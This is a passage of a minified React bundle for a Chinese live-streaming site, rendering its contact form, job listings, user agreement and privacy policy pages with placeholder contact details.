hover:bg-gray-700 transition-all border border-gray-600",children:"加入我们"})]})]})]})})},Xh=()=>{const[e,t]=y.useState({name:"",email:"",subject:"",message:"",type:"general"}),r=o=>{const{name:u,value:d}=o.target;t(f=>({...f,[u]:d}))},s=o=>{o.preventDefault(),console.log("Form submitted:",e),alert("感谢您的留言，我们会尽快回复！"),t({name:"",email:"",subject:"",message:"",type:"general"})},l=[{icon:Ed,title:"邮箱联系",content:"contact@nightlive.com",description:"工作日24小时内回复",color:"text-blue-400"},{icon:Ch,title:"客服热线",content:"400-888-0000",description:"7×24小时在线服务",color:"text-green-400"},{icon:$e,title:"在线客服",content:"即时聊天支持",description:"点击右下角客服图标",color:"text-purple-400"},{icon:Ld,title:"公司地址",content:"北京市朝阳区xxx大厦",description:"欢迎预约参观",color:"text-pink-400"}],i=[{icon:Cn,title:"技术支持",description:"解决使用过程中的技术问题",email:"tech@nightlive.com"},{icon:Ct,title:"安全举报",description:"举报违规内容和行为",email:"security@nightlive.com"},{icon:$e,title:"商务合作",description:"品牌合作、广告投放等",email:"business@nightlive.com"}],a=[{question:"如何成为主播？",answer:"您可以在个人中心申请成为主播，我们会在3个工作日内审核您的申请。"},{question:"直播间出现技术问题怎么办？",answer:"请联系我们的技术支持团队，我们会第一时间为您解决问题。"},{question:"如何举报不当内容？",answer:"您可以通过举报按钮或联系我们的安全团队进行举报。"},{question:"账户安全如何保障？",answer:"我们采用银行级安全保护，建议您开启双重验证以提高账户安全性。"}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"联系我们"}),n.jsx("p",{className:"text-xl text-gray-300 max-w-2xl mx-auto",children:"我们随时为您提供帮助，无论是技术支持、商务合作还是意见反馈"})]}),n.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8 mb-12",children:[n.jsx("div",{className:"lg:col-span-2",children:n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"发送消息"}),n.jsxs("form",{onSubmit:s,className:"space-y-6",children:[n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[n.jsxs("div",{children:[n.jsx("label",{htmlFor:"name",className:"block text-sm font-medium text-gray-300 mb-2",children:"姓名 *"}),n.jsx("input",{type:"text",id:"name",name:"name",required:!0,value:e.name,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500",placeholder:"请输入您的姓名"})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"email",className:"block text-sm font-medium text-gray-300 mb-2",children:"邮箱 *"}),n.jsx("input",{type:"email",id:"email",name:"email",required:!0,value:e.email,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500",placeholder:"请输入您的邮箱"})]})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"type",className:"block text-sm font-medium text-gray-300 mb-2",children:"咨询类型"}),n.jsxs("select",{id:"type",name:"type",value:e.type,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white focus:outline-none focus:border-purple-500",children:[n.jsx("option",{value:"general",children:"一般咨询"}),n.jsx("option",{value:"technical",children:"技术支持"}),n.jsx("option",{value:"business",children:"商务合作"}),n.jsx("option",{value:"complaint",children:"投诉建议"}),n.jsx("option",{value:"security",children:"安全举报"})]})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"subject",className:"block text-sm font-medium text-gray-300 mb-2",children:"主题 *"}),n.jsx("input",{type:"text",id:"subject",name:"subject",required:!0,value:e.subject,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500",placeholder:"请简要描述您的问题"})]}),n.jsxs("div",{children:[n.jsx("label",{htmlFor:"message",className:"block text-sm font-medium text-gray-300 mb-2",children:"详细描述 *"}),n.jsx("textarea",{id:"message",name:"message",required:!0,rows:6,value:e.message,onChange:r,className:"w-full bg-gray-800 border border-gray-600 rounded-lg px-4 py-3 text-white placeholder-gray-400 focus:outline-none focus:border-purple-500 resize-none",placeholder:"请详细描述您的问题或建议..."})]}),n.jsxs("button",{type:"submit",className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-3 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Pd,{className:"w-5 h-5"}),n.jsx("span",{children:"发送消息"})]})]})]})}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"联系方式"}),n.jsx("div",{className:"space-y-4",children:l.map(o=>{const u=o.icon;return n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx(u,{className:`w-6 h-6 ${o.color}`})}),n.jsxs("div",{children:[n.jsx("h4",{className:"text-white font-semibold",children:o.title}),n.jsx("p",{className:"text-gray-300",children:o.content}),n.jsx("p",{className:"text-gray-400 text-sm",children:o.description})]})]},o.title)})})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("h3",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(qt,{className:"w-6 h-6 text-blue-400"}),n.jsx("span",{children:"服务时间"})]}),n.jsxs("div",{className:"space-y-2 text-gray-300",children:[n.jsxs("div",{className:"flex justify-between",children:[n.jsx("span",{children:"在线客服"}),n.jsx("span",{children:"24/7"})]}),n.jsxs("div",{className:"flex justify-between",children:[n.jsx("span",{children:"电话客服"}),n.jsx("span",{children:"9:00 - 21:00"})]}),n.jsxs("div",{className:"flex justify-between",children:[n.jsx("span",{children:"邮件回复"}),n.jsx("span",{children:"24小时内"})]})]})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"专业部门"}),n.jsx("div",{className:"space-y-4",children:i.map(o=>{const u=o.icon;return n.jsxs("div",{className:"border-b border-gray-700 pb-3 last:border-b-0",children:[n.jsxs("div",{className:"flex items-center space-x-2 mb-1",children:[n.jsx(u,{className:"w-5 h-5 text-purple-400"}),n.jsx("h4",{className:"text-white font-semibold",children:o.title})]}),n.jsx("p",{className:"text-gray-400 text-sm mb-1",children:o.description}),n.jsx("p",{className:"text-purple-400 text-sm",children:o.email})]},o.title)})})]})]})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6 text-center",children:"常见问题"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:a.map((o,u)=>n.jsxs("div",{className:"bg-gray-800/50 rounded-lg p-4",children:[n.jsx("h3",{className:"text-white font-semibold mb-2",children:o.question}),n.jsx("p",{className:"text-gray-400 text-sm",children:o.answer})]},u))})]})]})})},Zh=()=>{const[e,t]=y.useState(null),r=[{icon:Z,title:"健康保障",description:"五险一金、商业保险、年度体检",color:"text-red-400"},{icon:$t,title:"成长发展",description:"培训机会、晋升通道、技能提升",color:"text-green-400"},{icon:Ae,title:"团队氛围",description:"年轻团队、扁平管理、开放沟通",color:"text-blue-400"},{icon:qt,title:"工作平衡",description:"弹性工作、带薪年假、节日福利",color:"text-purple-400"}],s=[{id:1,title:"前端开发工程师",department:"技术部",location:"北京",type:"全职",experience:"3-5年",salary:"20K-35K",icon:vh,description:"负责直播平台前端开发，优化用户体验，参与产品功能设计和实现。",requirements:["熟练掌握React、TypeScript、Tailwind CSS等前端技术","有直播或视频相关项目经验优先","具备良好的代码规范和团队协作能力","对用户体验有深入理解和追求"],responsibilities:["负责直播平台Web端和移动端开发","优化页面性能和用户交互体验","与设计师、后端工程师协作完成产品功能","参与技术方案设计和代码review"]},{id:2,title:"UI/UX设计师",department:"设计部",location:"北京",type:"全职",experience:"2-4年",salary:"15K-25K",icon:Js,description:"负责直播平台界面设计，提升用户体验，打造优秀的视觉效果。",requirements:["熟练使用Figma、Sketch等设计工具","有移动端和Web端设计经验","对直播行业有一定了解","具备良好的审美和创新能力"],responsibilities:["负责直播平台UI/UX设计","制定设计规范和组件库","与产品经理协作完成需求分析","跟进设计效果的开发实现"]},{id:3,title:"产品经理",department:"产品部",location:"北京",type:"全职",experience:"3-5年",salary:"25K-40K",icon:hh,description:"负责直播平台产品规划，推动产品功能迭代，提升用户满意度。",requirements:["有直播或社交产品经验","具备数据分析和用户研究能力","优秀的沟通协调和项目管理能力","对行业趋势有敏锐洞察力"],responsibilities:["制定产品发展战略和规划","负责产品需求分析和功能设计","协调各部门推进产品开发","分析用户反馈优化产品体验"]},{id:4,title:"运营专员",department:"运营部",location:"北京",type:"全职",experience:"1-3年",salary:"12K-20K",icon:Cn,description:"负责平台内容运营，主播管理，活动策划，提升平台活跃度。",requirements:["有直播或内容运营经验优先","具备活动策划和执行能力","良好的沟通能力和服务意识","对网络文化和年轻用户有深入了解"],responsibilities:["负责主播招募和日常管理","策划和执行平台活动","监控内容质量和用户反馈","协助制定运营策略和规范"]}],l=["用户至上，持续创新","开放包容，团队协作","追求卓越，拥抱变化","诚信正直，责任担当"];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-7xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"加入我们"}),n.jsx("p",{className:"text-xl text-gray-300 max-w-3xl mx-auto",children:"在深夜直播平台，与优秀的伙伴一起创造有价值的产品，在快速发展的公司中实现个人成长"})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"公司文化"}),n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/20 to-pink-900/20 rounded-xl p-8",children:[n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6 mb-8",children:r.map(i=>{const a=i.icon;return n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"flex justify-center mb-4",children:n.jsx("div",{className:"w-16 h-16 bg-gray-800/50 rounded-full flex items-center justify-center",children:n.jsx(a,{className:`w-8 h-8 ${i.color}`})})}),n.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:i.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:i.description})]},i.title)})}),n.jsxs("div",{className:"text-center",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-4",children:"我们的价值观"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:l.map((i,a)=>n.jsx("div",{className:"bg-gray-800/30 rounded-lg p-4",children:n.jsx("p",{className:"text-gray-300",children:i})},a))})]})]})]}),n.jsxs("div",{className:"mb-16",children:[n.jsx("h2",{className:"text-3xl font-bold text-white text-center mb-8",children:"职位招聘"}),n.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-6",children:s.map(i=>{const a=i.icon,o=e===i.id;return n.jsxs("div",{className:`bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border transition-all cursor-pointer ${o?"border-purple-500":"border-gray-700/50 hover:border-gray-600"}`,onClick:()=>t(o?null:i.id),children:[n.jsxs("div",{className:"flex items-start space-x-4 mb-4",children:[n.jsx("div",{className:"flex-shrink-0",children:n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(a,{className:"w-6 h-6 text-white"})})}),n.jsxs("div",{className:"flex-1",children:[n.jsx("h3",{className:"text-xl font-bold text-white mb-2",children:i.title}),n.jsxs("div",{className:"flex flex-wrap gap-2 mb-2",children:[n.jsx("span",{className:"bg-gray-700 text-gray-300 px-2 py-1 rounded text-sm",children:i.department}),n.jsxs("span",{className:"bg-blue-500/20 text-blue-300 px-2 py-1 rounded text-sm flex items-center space-x-1",children:[n.jsx(Ld,{className:"w-3 h-3"}),n.jsx("span",{children:i.location})]}),n.jsx("span",{className:"bg-green-500/20 text-green-300 px-2 py-1 rounded text-sm",children:i.type})]}),n.jsxs("div",{className:"flex items-center justify-between",children:[n.jsx("span",{className:"text-gray-400 text-sm",children:i.experience}),n.jsx("span",{className:"text-purple-400 font-semibold",children:i.salary})]})]})]}),n.jsx("p",{className:"text-gray-300 mb-4",children:i.description}),o&&n.jsxs("div",{className:"space-y-4 border-t border-gray-700 pt-4",children:[n.jsxs("div",{children:[n.jsx("h4",{className:"text-white font-semibold mb-2",children:"职位要求："}),n.jsx("ul",{className:"space-y-1",children:i.requirements.map((u,d)=>n.jsxs("li",{className:"text-gray-400 text-sm flex items-start space-x-2",children:[n.jsx("span",{className:"text-purple-400 mt-1",children:"•"}),n.jsx("span",{children:u})]},d))})]}),n.jsxs("div",{children:[n.jsx("h4",{className:"text-white font-semibold mb-2",children:"工作职责："}),n.jsx("ul",{className:"space-y-1",children:i.responsibilities.map((u,d)=>n.jsxs("li",{className:"text-gray-400 text-sm flex items-start space-x-2",children:[n.jsx("span",{className:"text-pink-400 mt-1",children:"•"}),n.jsx("span",{children:u})]},d))})]}),n.jsxs("button",{className:"w-full bg-gradient-to-r from-purple-500 to-pink-500 text-white py-2 rounded-lg font-semibold hover:from-purple-600 hover:to-pink-600 transition-all flex items-center justify-center space-x-2",children:[n.jsx(Pd,{className:"w-4 h-4"}),n.jsx("span",{children:"投递简历"})]})]})]},i.id)})})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50 mb-16",children:[n.jsx("h2",{className:"text-2xl font-bold text-white text-center mb-8",children:"招聘流程"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-6",children:[{step:"1",title:"简历投递",description:"在线投递简历"},{step:"2",title:"简历筛选",description:"3个工作日内回复"},{step:"3",title:"面试沟通",description:"技术面试+HR面试"},{step:"4",title:"入职报到",description:"发放offer，办理入职"}].map((i,a)=>n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-500 to-pink-500 rounded-full flex items-center justify-center text-white font-bold text-lg mx-auto mb-3",children:i.step}),n.jsx("h3",{className:"text-white font-semibold mb-2",children:i.title}),n.jsx("p",{className:"text-gray-400 text-sm",children:i.description})]},a))})]}),n.jsxs("div",{className:"text-center",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"联系HR"}),n.jsx("p",{className:"text-gray-400 mb-6",children:"如果您对职位有任何疑问，欢迎联系我们的HR团队"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[n.jsx("a",{href:"mailto:hr@nightlive.com",className:"bg-gradient-to-r from-purple-500 to-pink-500 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-600 hover:to-pink-600 transition-all",children:"发送邮件"}),n.jsx("span",{className:"text-gray-400",children:"或致电：400-888-0000"})]})]})]})})},Yh=()=>{const e=[{icon:kd,title:"服务条款总则",content:["本协议是您与深夜直播平台之间关于使用本平台服务的法律协议","使用本平台服务即表示您同意遵守本协议的所有条款","我们保留随时修改本协议的权利，修改后的协议将在平台上公布","继续使用服务即视为接受修改后的协议"]},{icon:Ae,title:"用户注册与账户",content:["用户必须年满18周岁才能注册使用本平台服务","注册时必须提供真实、准确、完整的个人信息","用户有责任维护账户安全，不得将账户转让给他人","发现账户被盗用应立即通知平台客服"]},{icon:Ct,title:"平台服务规范",content:["平台提供24小时在线直播娱乐服务","用户可以观看直播、参与互动、发送礼物等","平台有权对违规内容进行删除或限制","服务可能因维护、升级等原因暂时中断"]},{icon:qo,title:"禁止行为",content:["发布违法、暴力、色情、恶意等不当内容","恶意刷屏、发送垃圾信息或进行网络攻击","侵犯他人知识产权或进行商业欺诈","传播虚假信息或进行恶意炒作"]},{icon:ae,title:"隐私保护",content:["我们承诺保护用户隐私信息安全","不会向第三方泄露用户个人信息","使用信息仅用于提供更好的服务体验","用户有权查询、修改或删除个人信息"]},{icon:Ph,title:"法律责任",content:["用户应对自己的行为承担法律责任","因违规行为造成的损失由用户自行承担","平台有权配合司法机关进行调查","争议解决适用中华人民共和国法律"]}],t=[{title:"未成年人保护",content:"本平台严格禁止未成年人注册使用，如发现将立即封禁账户"},{title:"内容审核",content:"所有直播内容均需通过平台审核，违规内容将被立即下架"},{title:"虚拟物品",content:"平台内虚拟礼物等物品不可兑换现金，仅用于平台内消费"},{title:"服务变更",content:"平台有权根据业务需要调整服务内容，会提前通知用户"}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-4xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"用户协议"}),n.jsx("p",{className:"text-xl text-gray-300",children:"请仔细阅读以下条款，使用我们的服务即表示您同意遵守这些条款"}),n.jsxs("div",{className:"mt-6 text-sm text-gray-400",children:[n.jsx("p",{children:"最后更新时间：2025年1月15日"}),n.jsx("p",{children:"生效时间：2025年1月15日"})]})]}),n.jsxs("div",{className:"bg-gradient-to-r from-red-900/20 to-orange-900/20 rounded-xl p-6 mb-8 border border-red-500/30",children:[n.jsxs("h2",{className:"text-xl font-bold text-white mb-4 flex items-center space-x-2",children:[n.jsx(qo,{className:"w-6 h-6 text-red-400"}),n.jsx("span",{children:"重要提示"})]}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-4",children:t.map((r,s)=>n.jsxs("div",{className:"bg-gray-900/50 rounded-lg p-4",children:[n.jsx("h3",{className:"text-white font-semibold mb-2",children:r.title}),n.jsx("p",{className:"text-gray-300 text-sm",children:r.content})]},s))})]}),n.jsx("div",{className:"space-y-8",children:e.map((r,s)=>{const l=r.icon;return n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-purple-500 to-pink-500 rounded-lg flex items-center justify-center",children:n.jsx(l,{className:"w-6 h-6 text-white"})}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:r.title})]}),n.jsx("div",{className:"space-y-4",children:r.content.map((i,a)=>n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx("div",{className:"w-2 h-2 bg-purple-400 rounded-full mt-2 flex-shrink-0"}),n.jsx("p",{className:"text-gray-300 leading-relaxed",children:i})]},a))})]},s)})}),n.jsxs("div",{className:"mt-12 bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"补充条款"}),n.jsxs("div",{className:"space-y-6",children:[n.jsxs("div",{children:[n.jsx("h3",{className:"text-xl font-semibold text-white mb-3",children:"主播相关条款"}),n.jsxs("div",{className:"space-y-2 text-gray-300",children:[n.jsx("p",{children:"• 申请成为主播需要通过平台审核，提供真实身份信息"}),n.jsx("p",{children:"• 主播应遵守直播规范，不得发布违规内容"}),n.jsx("p",{children:"• 主播收益按照平台分成规则进行结算"}),n.jsx("p",{children:"• 主播有义务配合平台的管理和监督"})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-xl font-semibold text-white mb-3",children:"知识产权"}),n.jsxs("div",{className:"space-y-2 text-gray-300",children:[n.jsx("p",{children:"• 平台拥有网站设计、软件、商标等知识产权"}),n.jsx("p",{children:"• 用户上传的内容应确保不侵犯他人知识产权"}),n.jsx("p",{children:"• 未经授权不得复制、传播平台内容"}),n.jsx("p",{children:"• 发现侵权行为请及时举报"})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-xl font-semibold text-white mb-3",children:"免责声明"}),n.jsxs("div",{className:"space-y-2 text-gray-300",children:[n.jsx("p",{children:"• 平台不对用户发布的内容承担责任"}),n.jsx("p",{children:"• 因不可抗力导致的服务中断不承担责任"}),n.jsx("p",{children:"• 用户之间的纠纷应自行解决"}),n.jsx("p",{children:"• 第三方链接的安全性由用户自行判断"})]})]})]})]}),n.jsx("div",{className:"mt-12 text-center",children:n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/20 to-pink-900/20 rounded-xl p-8",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"联系我们"}),n.jsx("p",{className:"text-gray-300 mb-6",children:"如果您对本协议有任何疑问，请联系我们的客服团队"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 sm:space-x-6",children:[n.jsxs("div",{className:"text-gray-300",children:[n.jsx("span",{className:"font-semibold",children:"客服邮箱："}),n.jsx("span",{className:"text-purple-400",children:"legal@nightlive.com"})]}),n.jsxs("div",{className:"text-gray-300",children:[n.jsx("span",{className:"font-semibold",children:"客服电话："}),n.jsx("span",{className:"text-purple-400",children:"400-888-0000"})]})]})]})})]})})},Jh=()=>{const e=[{icon:kd,title:"隐私政策概述",content:["本隐私政策说明我们如何收集、使用、存储和保护您的个人信息","我们承诺严格保护用户隐私，仅在必要时收集和使用个人信息","本政策适用于深夜直播平台的所有服务和功能","我们会定期更新本政策，请您定期查看最新版本"]},{icon:yh,title:"信息收集",content:["注册信息：用户名、邮箱、手机号码等基本信息","设备信息：设备型号、操作系统、浏览器类型等","使用信息：观看记录、互动行为、偏好设置等","位置信息：基于IP地址的大致地理位置（可选）"]},{icon:ae,title:"信息使用",content:["提供和改进平台服务，优化用户体验","个性化推荐内容，提供定制化服务","安全监控和风险防控，保护平台安全","客户服务和技术支持，解决用户问题"]},{icon:Ae,title:"信息共享",content:["我们不会向第三方出售您的个人信息","仅在法律要求或用户同意的情况下共享信息","与合作伙伴共享匿名化的统计数据","在公司合并、收购时可能转移用户数据"]},{icon:Ts,title:"信息保护",content:["采用SSL加密技术保护数据传输安全","使用防火墙和入侵检测系统保护服务器","定期进行安全审计和漏洞扫描","员工签署保密协议，限制数据访问权限"]},{icon:Yr,title:"用户权利",content:["查询权：您可以查询我们收集的个人信息","更正权：您可以要求更正错误的个人信息","删除权：您可以要求删除不必要的个人信息","撤回权：您可以撤回对信息处理的同意"]}],t=[{category:"必需信息",description:"提供基本服务所必需的信息",items:["用户名","邮箱地址","密码"],required:!0},{category:"功能信息",description:"提供增强功能所需的信息",items:["头像","个人简介","偏好设置"],required:!1},{category:"分析信息",description:"用于改进服务的匿名化信息",items:["使用统计","性能数据","错误日志"],required:!1}],r=[{title:"技术保护",measures:["数据加密","访问控制","安全审计","备份恢复"],icon:Ct},{title:"管理保护",measures:["员工培训","权限管理","保密协议","安全制度"],icon:Ae},{title:"物理保护",measures:["机房安全","设备管理","访问控制","监控系统"],icon:Ts}];return n.jsx("div",{className:"min-h-screen py-8 px-4",children:n.jsxs("div",{className:"max-w-4xl mx-auto",children:[n.jsxs("div",{className:"text-center mb-12",children:[n.jsx("h1",{className:"text-4xl md:text-5xl font-bold text-white mb-4",children:"隐私政策"}),n.jsx("p",{className:"text-xl text-gray-300",children:"我们重视您的隐私，本政策详细说明我们如何保护您的个人信息"}),n.jsxs("div",{className:"mt-6 text-sm text-gray-400",children:[n.jsx("p",{children:"最后更新时间：2025年1月15日"}),n.jsx("p",{children:"生效时间：2025年1月15日"})]})]}),n.jsxs("div",{className:"bg-gradient-to-r from-blue-900/20 to-purple-900/20 rounded-xl p-6 mb-8 border border-blue-500/30",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx(Ct,{className:"w-8 h-8 text-blue-400"}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:"我们的承诺"})]}),n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"text-3xl font-bold text-blue-400 mb-2",children:"0"}),n.jsx("div",{className:"text-gray-300 text-sm",children:"信息泄露事件"})]}),n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"text-3xl font-bold text-green-400 mb-2",children:"100%"}),n.jsx("div",{className:"text-gray-300 text-sm",children:"数据加密传输"})]}),n.jsxs("div",{className:"text-center",children:[n.jsx("div",{className:"text-3xl font-bold text-purple-400 mb-2",children:"24/7"}),n.jsx("div",{className:"text-gray-300 text-sm",children:"安全监控"})]})]})]}),n.jsxs("div",{className:"mb-8",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6 text-center",children:"数据收集类型"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:t.map((s,l)=>n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center justify-between mb-4",children:[n.jsx("h3",{className:"text-lg font-bold text-white",children:s.category}),n.jsx("span",{className:`px-2 py-1 rounded text-xs font-semibold ${s.required?"bg-red-500/20 text-red-300":"bg-green-500/20 text-green-300"}`,children:s.required?"必需":"可选"})]}),n.jsx("p",{className:"text-gray-400 text-sm mb-4",children:s.description}),n.jsx("ul",{className:"space-y-1",children:s.items.map((i,a)=>n.jsxs("li",{className:"text-gray-300 text-sm flex items-center space-x-2",children:[n.jsx("div",{className:"w-1.5 h-1.5 bg-purple-400 rounded-full"}),n.jsx("span",{children:i})]},a))})]},l))})]}),n.jsx("div",{className:"space-y-8 mb-12",children:e.map((s,l)=>{const i=s.icon;return n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[n.jsx("div",{className:"w-10 h-10 bg-gradient-to-r from-blue-500 to-purple-500 rounded-lg flex items-center justify-center",children:n.jsx(i,{className:"w-6 h-6 text-white"})}),n.jsx("h2",{className:"text-2xl font-bold text-white",children:s.title})]}),n.jsx("div",{className:"space-y-4",children:s.content.map((a,o)=>n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx("div",{className:"w-2 h-2 bg-blue-400 rounded-full mt-2 flex-shrink-0"}),n.jsx("p",{className:"text-gray-300 leading-relaxed",children:a})]},o))})]},l)})}),n.jsxs("div",{className:"mb-12",children:[n.jsx("h2",{className:"text-2xl font-bold text-white text-center mb-8",children:"安全保护措施"}),n.jsx("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:r.map((s,l)=>{const i=s.icon;return n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-6 border border-gray-700/50",children:[n.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[n.jsx(i,{className:"w-8 h-8 text-purple-400"}),n.jsx("h3",{className:"text-lg font-bold text-white",children:s.title})]}),n.jsx("ul",{className:"space-y-2",children:s.measures.map((a,o)=>n.jsxs("li",{className:"text-gray-300 text-sm flex items-center space-x-2",children:[n.jsx("div",{className:"w-1.5 h-1.5 bg-purple-400 rounded-full"}),n.jsx("span",{children:a})]},o))})]},l)})})]}),n.jsxs("div",{className:"bg-gray-900/50 backdrop-blur-sm rounded-xl p-8 border border-gray-700/50 mb-12",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"如何行使您的权利"}),n.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[n.jsxs("div",{children:[n.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"在线操作"}),n.jsxs("ul",{className:"space-y-2 text-gray-300",children:[n.jsx("li",{children:"• 登录账户设置页面修改个人信息"}),n.jsx("li",{children:"• 在隐私设置中管理数据使用权限"}),n.jsx("li",{children:"• 通过账户删除功能删除个人数据"}),n.jsx("li",{children:"• 下载个人数据副本"})]})]}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"联系我们"}),n.jsxs("ul",{className:"space-y-2 text-gray-300",children:[n.jsx("li",{children:"• 邮箱：privacy@nightlive.com"}),n.jsx("li",{children:"• 电话：400-888-0000"}),n.jsx("li",{children:"• 在线客服：24小时服务"}),n.jsx("li",{children:"• 响应时间：3个工作日内"})]})]})]})]}),n.jsx("div",{className:"bg-gradient-to-r from-orange-900/20 to-red-900/20 rounded-xl p-6 border border-orange-500/30 mb-12",children:n.jsxs("div",{className:"flex items-start space-x-3",children:[n.jsx(ph,{className:"w-6 h-6 text-orange-400 mt-1 flex-shrink-0"}),n.jsxs("div",{children:[n.jsx("h3",{className:"text-lg font-bold text-white mb-2",children:"特别提醒"}),n.jsxs("div",{className:"space-y-2 text-gray-300 text-sm",children:[n.jsx("p",{children:"• 未成年人使用本平台需要监护人同意"}),n.jsx("p",{children:"• 请定期检查和更新您的隐私设置"}),n.jsx("p",{children:"• 发现账户异常请立即联系客服"}),n.jsx("p",{children:"• 不要在公共场所使用本平台避免信息泄露"})]})]})]})}),n.jsx("div",{className:"text-center",children:n.jsxs("div",{className:"bg-gradient-to-r from-purple-900/20 to-blue-900/20 rounded-xl p-8",children:[n.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"隐私问题咨询"}),n.jsx("p",{className:"text-gray-300 mb-6",children:"如果您对我们的隐私政策有任何疑问或建议，请随时联系我们"}),n.jsxs("div",{className:"flex flex-col sm:flex-row items-center justify-center space-y-4 sm:space-y-0 